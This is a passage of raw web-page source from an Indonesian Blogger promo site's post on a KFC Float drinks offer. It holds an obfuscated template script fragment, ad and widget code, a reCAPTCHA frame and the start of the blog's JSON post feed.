0x0,[RltnQSh(0x7c)])](RltnQSh(0x40))=='O')?null:-0x20c:NRCguj=vuZen27(0x71)||qTgR3w[vuZen27(0x71)];break;case-0x6a:NRCguj=vuZen27(0x72)+vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x73)||qTgR3w[vuZen27(0x72)+vuZen27(0x73)];break;case 0x53:NRCguj=vuZen27(0x74)||qTgR3w[vuZen27(0x74)];break;case-RltnQSh(0x71):return qniVTLz[vuZen27(0x75)]||qTgR3w[vuZen27(0x75)];case!gBtW2Ho.gPco6ta()?RltnQSh(0x42):-0x2fe:return qniVTLz[vuZen27(0x76)]||qTgR3w[vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x76])];case RltnQSh(0xb5):NRCguj=vuZen27(0x77)||qTgR3w[vuZen27(0x77)];break;case gBtW2Ho.TI84f3[vuZen27.call(RltnQSh(0x42),RltnQSh(0x7c))](RltnQSh(0x40))=='O'?-0x386:null:return qniVTLz[vuZen27(0x78)]||qTgR3w[vuZen27(0x78)];case 0x126:NRCguj=vuZen27(0x79)||qTgR3w[vuZen27(0x79)];break;case-RltnQSh(0xb6):NRCguj=vuZen27(RltnQSh(0xb7))||qTgR3w[vuZen27(RltnQSh(0xb7))];break;case 0x312:NRCguj=vuZen27(RltnQSh(0xb8))||qTgR3w[vuZen27(RltnQSh(0xb8))];break;case-RltnQSh(0xb9):return qniVTLz[vuZen27(0x7c)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x7c])];case 0x1f0:NRCguj=vuZen27(0x7d)||qTgR3w[vuZen27(RltnQSh(0xba))];break;case-0x345:return qniVTLz[vuZen27(RltnQSh(0xbb))]||qTgR3w[vuZen27(RltnQSh(0xbb))];case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))=='6'?0xab2:-0xe9:return qniVTLz[vuZen27(0x7f)]||qTgR3w[vuZen27(QkXdLx(0x36))];case 0xd49:NRCguj=vuZen27(0x80)+vuZen27(RltnQSh(0x5b))||qTgR3w[vuZen27(0x82)];break;case 0xf80:return qniVTLz[vuZen27(QkXdLx(0x37))]||qTgR3w[vuZen27(QkXdLx(0x37))];case 0x551:return qniVTLz[vuZen27[QkXdLx(-0x42)](RltnQSh(0x42),[0x15])]||qTgR3w[vuZen27(QkXdLx(-0x1f))];case 0x894:NRCguj=i_tDcD5||qTgR3w[vuZen27(0x84)];break;case 0x5ba:return qniVTLz[_tKJkz7]||qTgR3w[vuZen27.apply(void 0x0,[0x85])];case 0x657:NRCguj=vuZen27[RltnQSh(0x7a)](QkXdLx(-0x44),0x86)||qTgR3w[vuZen27(0x86)];break;case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](0x3)==QkXdLx(-0x2e)?0xca6:-0x4d:return qniVTLz[vuZen27(0x87)]||qTgR3w[vuZen27(0x88)+'nt'];case 0x72c:return qniVTLz[vuZen27(0x89)+vuZen27(0x8a)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x8b])];case 0x105b:NRCguj=vuZen27(0x8c)||qTgR3w[vuZen27(0x8c)];break;case gBtW2Ho.v6Tr72W()?0xc3a:-0x94:NRCguj=vuZen27(0x8d)||qTgR3w[vuZen27(0x8d)];break;case!gBtW2Ho.SkqwGr()?0x97:0xe1:return qniVTLz[vuZen27(0x8e)]||qTgR3w[vuZen27(0x8e)];case!gBtW2Ho.gPco6ta()?-0xa7:0x13d6:NRCguj=vuZen27(0x8f)||qTgR3w[vuZen27(0x8f)];break;case!(gBtW2Ho.EvwJlD>-RltnQSh(0x6b))?-0x34:0xd81:return qniVTLz[vuZen27(0x90)]||qTgR3w[vuZen27(0x90)];case!(gBtW2Ho.EvwJlD>-0x1c)?-0x51:0xebc:return qniVTLz[vuZen27(0x91)]||qTgR3w[vuZen27(0x92)+vuZen27(0x93)+'or'];case gBtW2Ho.SkqwGr()?0xab0:-0x72:NRCguj=vuZen27(QkXdLx(0x38))||qTgR3w[vuZen27(0x94)];break;case 0x1195:NRCguj=vuZen27(0x95)||qTgR3w[vuZen27.apply(void 0x0,[0x96])+KF0eKY[0x9]];break;case 0x638:NRCguj=vuZen27(0x98)||qTgR3w[vuZen27(0x99)+vuZen27(0x9a)+'sk'];break;case 0x1393:return qniVTLz[vuZen27(0x9b)]||qTgR3w[vuZen27(0x9b)];case 0xebd:NRCguj=vuZen27(RltnQSh(0xbf))||qTgR3w[vuZen27(RltnQSh(0xbf))];break;case!gBtW2Ho.gPco6ta()?0xa:0xc6a:return qniVTLz[vuZen27(RltnQSh(0xc0))]||qTgR3w[vuZen27(QkXdLx(0x3a))];case!(gBtW2Ho.CIbhKIw[vuZen27(QkXdLx(-0xa))](RltnQSh(0x41))==RltnQSh(0x98))?0x70:0xb25:NRCguj=vuZen27(0x9e)||qTgR3w[vuZen27(0x9e)];break;case gBtW2Ho.kXDZuj>-0x2c?0xa2a:-0xd4:NRCguj=vuZen27(0x9f)||qTgR3w[KF0eKY[0xa]];break;case!(gBtW2Ho.TI84f3[vuZen27(QkXdLx(-0xa))](0x1)=='O')?-0xf:0xab6:return qniVTLz[vuZen27(0xa0)]||qTgR3w[vuZen27(0xa0)]}return qniVTLz[NRCguj]||qTgR3w[NRCguj]}function bmhSL_9(CzU7NIs){const g89NvAU='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',_tKJkz7=''+(CzU7NIs||''),NRCguj=_tKJkz7.length,QkXdLx=[];let Mq9IbO=0x0,khTc4I=RltnQSh(0x41),NZMnNdG=-RltnQSh(0x40);for(let i_tDcD5=0x0;i_tDcD5<NRCguj;i_tDcD5++){const gam_fuL=g89NvAU.indexOf(_tKJkz7[i_tDcD5]);if(gam_fuL===-RltnQSh(0x40)){continue}if(NZMnNdG<RltnQSh(0x41)){NZMnNdG=gam_fuL}else{void(NZMnNdG+=gam_fuL*0x5b,Mq9IbO|=NZMnNdG<<khTc4I,khTc4I+=(NZMnNdG&0x1fff)>0x58?0xd:0xe);do{void(QkXdLx.push(Mq9IbO&RltnQSh(0xc2)),Mq9IbO>>=RltnQSh(0x56),khTc4I-=RltnQSh(0x56))}while(khTc4I>RltnQSh(0xc1));NZMnNdG=-RltnQSh(0x40)}}if(NZMnNdG>-RltnQSh(0x40)){QkXdLx.push((Mq9IbO|NZMnNdG<<khTc4I)&RltnQSh(0xc2))}return t5Xxd5d(QkXdLx)}function vuZen27(CzU7NIs,g89NvAU,_tKJkz7,NRCguj=bmhSL_9,QkXdLx=YcOkCMw){if(_tKJkz7){return g89NvAU[YcOkCMw[_tKJkz7]]=vuZen27(CzU7NIs,g89NvAU)}else{if(g89NvAU){[QkXdLx,g89NvAU]=[NRCguj(QkXdLx),CzU7NIs||_tKJkz7]}}return g89NvAU?CzU7NIs[QkXdLx[g89NvAU]]:YcOkCMw[CzU7NIs]||(_tKJkz7=(QkXdLx[CzU7NIs],NRCguj),YcOkCMw[CzU7NIs]=_tKJkz7(FMBDAT[CzU7NIs]))}function p0YoTPm(){return['length',0x3f,0x6,0x1,0x0,void 0x0,0x44,'apply',0x29,'CmH6fX',0xb6,0x3,0x16,'ai',0xc,0x41,'k','aM',0x2,'h',0x257,'i','nXv8Gwi',0x49,'e',0x8,'Ls2O_U','6',0x35a,!0x1,0x81,0x2f,'t',0x12,'r','b','g','T','D',0x2e,'as',0x13,0x15,0x19,'j','f',0x1c,0x63,0x22,'g5MGwg',0x2a,0x25,0xe,0x27,0x28,0x24,'de','X4LK1R','aH','H',0x52,'call','J',0x11,'aC',0x3d,'c',0x42,'n','y',0x4a,0x1d8,'o',null,0x102,'I',0x50,'aF','aO',0x55,0x13d,0x212,0x172,0x14b,0x5b,0x5c,'nfmgIP',0x5f,0x3a,0x9,0x62,'v','z',0x80,0x1f,'E',0x15d,0x4f,0x4d,'p',0x66,0x61,0xf,'x','A',0x4b,'B','x4YfbM3',0x64,'F',0x70,0x20,'s','W',0x5d,0x6b,0x59,'$',0x92,0x6e,0x37d,0x2d8,0x7a,0x7b,0x2dc,0x7d,0x7e,0x7f,0x83,0x94,0x9c,0x9d,0x7,0xff]}function bpw8rMw(CzU7NIs,g89NvAU){var _tKJkz7=function(){return CzU7NIs(...arguments)};Object['defineProperty'](_tKJkz7,'length',{'value':g89NvAU,'configurable':true});return _tKJkz7}
//]]>
</script>
<script>
//<![CDATA[
//API IMDB Rating
(function(d,s,id){var js,stags=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://ia.media-imdb.com/images/G/01/imdb/plugins/rating/js/rating.js";stags.parentNode.insertBefore(js,stags);})(document,"script","imdb-rating-api");
//]]>
</script>
<!-- start iklan sticky -->
<style>
/*<![CDATA[*/
.sticky-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:visible;position:fixed;text-align:center;bottom:-104px;left:0;width:100%;z-index:999;max-height:104px;background-image:none;background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin-bottom:0;padding-top:4px;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:-webkit-transform;transition-property:transform}
.sticky-ad-close-button{position:absolute;width:28px;height:28px;top:0;right:0;background-image:url("data:image/svg+xml;charset=utf8,%3csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cg%3e%3cpath style='fill:%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z'%3e%3c/path%3e%3c/g%3e%3c/svg%3e");background-size:13px 13px;background-position:9px;background-color:#fff;background-repeat:no-repeat;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:12px 0 0;cursor:pointer}
.stickyon .sticky-ad-close-button{top:-28px;}
.sticky-ad-close-button:before{position:absolute;content:"";top:-16px;right:0;left:-16px;bottom:0}
.stickyon{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
body{padding-bottom:132px;}
body.nosticky{padding-bottom:0;}
/*]]>*/
</style>
<script>
//<![CDATA[
var lazysticky = false;
window.addEventListener("scroll", function(){
if ((document.documentElement.scrollTop != 0 && lazysticky === false) || (document.body.scrollTop != 0 && lazysticky === false)) {
document.getElementById('sticky-ad').className += " stickyon";
lazysticky = true;}
}, true);
//]]>
</script>
<div class='sticky-ad' id='sticky-ad'>
<!-- Kode iklan silahkan simpan di bawah ini -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9293628630304873' data-ad-slot='7459427628' style='display:block;max-width:1005px;width:100%;height:100px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<button aria-label='Close this ad' class='sticky-ad-close-button' onclick='document.getElementById(&#39;sticky-ad&#39;).style.display=&#39;none&#39;;document.body.className += " nosticky";'></button>
</div>
<!-- akhir iklan sticky -->
<!--home back-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7i-MlgoEuxNfIHPw_ayxppFvRYqA:1768590000025';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1909644373730996834','//www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html','1909644373730996834');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1909644373730996834', 'title': 'scanharga', 'url': 'https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html', 'canonicalUrl': 'https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html', 'homepageUrl': 'https://www.scanharga.com/', 'searchUrl': 'https://www.scanharga.com/search', 'canonicalHomepageUrl': 'https://www.scanharga.com/', 'blogspotFaviconUrl': 'https://www.scanharga.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-121306791-7', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22scanharga - RSS\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1909644373730996834/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/1288889764662076489/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1288889764662076489', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s72-c/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg', 'pageName': 'Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*', 'pageTitle': 'scanharga: Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*', 'metaDescription': 'Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*', 'description': 'Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg', 'url': 'https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1288889764662076489}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option JavaScript', 'type': 'HTML', 'sectionId': 'option-javascript', 'id': 'HTML998'}, {'title': 'scanharga (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'topnavi', 'id': 'LinkList1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'menu-movies', 'id': 'LinkList74'}, {'title': 'Promo Supermarket', 'type': 'HTML', 'sectionId': 'myrecent1', 'id': 'HTML8'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1288889764662076489', 'title': 'Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Promo Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Katalog Belanja Promo Terbaru Minggu Ini', 'type': 'HTML', 'sectionId': 'myrecent2', 'id': 'HTML4'}, {'title': '', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image5'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML7'}, {'title': 'Kerja Sama', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'option-javascript', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'topnavi', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'menu-movies', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'myrecent1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'myrecent2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FJxm_EnlCy_8pL36SgyaHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768590002773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.scanharga.com/feeds/posts/summary?alt=json-in-script&orderby=published&max-results=10&callback=recentPosts
body_size: 16947
content:
// API callback
recentPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834"},"updated":{"$t":"2026-01-16T22:35:31.567+07:00"},"category":[{"term":"Food \u0026 Drink"},{"term":"Delivery"},{"term":"Promo GrabFood"},{"term":"kartu kredit"},{"term":"Gofood"},{"term":"KFC"},{"term":"Promo Hari Ini"},{"term":"EWallet"},{"term":"Swalayan"},{"term":"McDonalds"},{"term":"Fashion"},{"term":"Event"},{"term":"Travel"},{"term":"ShopeeFood"},{"term":"Promosi Pilihan"},{"term":"Grand Opening"},{"term":"Richeese Factory"},{"term":"Chatime"},{"term":"Shopeepay"},{"term":"Hokben"},{"term":"BCA"},{"term":"Cinema"},{"term":"PHD"},{"term":"Wingstop"},{"term":"Burger King"},{"term":"Carls Jr"},{"term":"Indomaret"},{"term":"Pizza Hut"},{"term":"jco"},{"term":"Alfamart"},{"term":"Promo Merdeka"},{"term":"BRI"},{"term":"Beauty"},{"term":"Starbucks"},{"term":"Gokana"},{"term":"Gopay"},{"term":"Wendys"},{"term":"Kopi Kenangan"},{"term":"Yoshinoya"},{"term":"CFC"},{"term":"Domino's Pizza"},{"term":"Ramadan"},{"term":"Geprek Bensu"},{"term":"Gildak"},{"term":"Baskin Robbins"},{"term":"Payday Sale"},{"term":"Promo HUT RI"},{"term":"Family Mart"},{"term":"Menu Baru"},{"term":"Street Boba"},{"term":"Promo 17 Agustus"},{"term":"BNI"},{"term":"Bakmi GM"},{"term":"Bank Mega"},{"term":"OVO"},{"term":"Krispy Kreme"},{"term":"Online Store"},{"term":"Alfamidi"},{"term":"Lawson"},{"term":"Promo Valentine"},{"term":"Solaria"},{"term":"Dunkin Donuts"},{"term":"Dominos Pizza"},{"term":"Dcrepes"},{"term":"Ichiban Sushi"},{"term":"Raa Cha Suki"},{"term":"Xiboba"},{"term":"Mandiri"},{"term":"Year End Sale"},{"term":"XXI"},{"term":"Mo Tahu Aja"},{"term":"CGV"},{"term":"Kopi Lain Hati"},{"term":"Weekend"},{"term":"Breadtalk"},{"term":"Shihlin"},{"term":"Promo Ramadan"},{"term":"Excelso Coffee"},{"term":"Dufan"},{"term":"Ayam Keprabon"},{"term":"Bebek BKB"},{"term":"Kopi Janji Jiwa"},{"term":"RotiO"},{"term":"Coffee Bean"},{"term":"Texas Chicken"},{"term":"Kimukatsu"},{"term":"Ta Wan"},{"term":"PizzaHut"},{"term":"Health Care"},{"term":"Marugame Udon"},{"term":"HAUS"},{"term":"Sushi Tei"},{"term":"Es Teler 77"},{"term":"Ancol"},{"term":"Departmen Store"},{"term":"Dapur Cokelat"},{"term":"Waroeng Steak \u0026 Shake"},{"term":"Lottemart"},{"term":"Hoka Hoka Bento"},{"term":"Pepper Lunch"},{"term":"Kopi Yor"},{"term":"Roppan"},{"term":"XIJI"},{"term":"shabu Shaburi"},{"term":"Katalog Promo"},{"term":"Mujigae"},{"term":"Kintan Buffet"},{"term":"Promo Hut BCA"},{"term":"Pancious"},{"term":"Platinum Resto"},{"term":"XXI Cafe"},{"term":"Imperial Kitchen Dimsum"},{"term":"Cinepolis"},{"term":"Teguk"},{"term":"Toys \u0026 Game Center"},{"term":"Hypermart"},{"term":"Lebaran"},{"term":"Abuba Steak"},{"term":"Genki Sushi"},{"term":"Kopi Soe"},{"term":"Point Coffee"},{"term":"Bebek Kaleyo"},{"term":"Co.choc"},{"term":"Burger Bangor"},{"term":"Promo Gajian"},{"term":"Tom Sushi"},{"term":"Pizza Marzano"},{"term":"Promo World Cup 2022"},{"term":"Emado's"},{"term":"Golden Lamian"},{"term":"Metro Deptstore"},{"term":"AW Restoran"},{"term":"Chigo"},{"term":"Dapur Solo"},{"term":"Gyukaku"},{"term":"Holland Bakery"},{"term":"Lulu Hypermarket"},{"term":"The Harvest"},{"term":"Weekday"},{"term":"electronics"},{"term":"Allo Bank"},{"term":"Chopstix"},{"term":"Giant"},{"term":"Xing Fu Tang"},{"term":"Circle K"},{"term":"Sukiya"},{"term":"Promo Pilkada"},{"term":"CIMB NIAGA"},{"term":"Dcost"},{"term":"Ayam Geprek Master"},{"term":"HUT 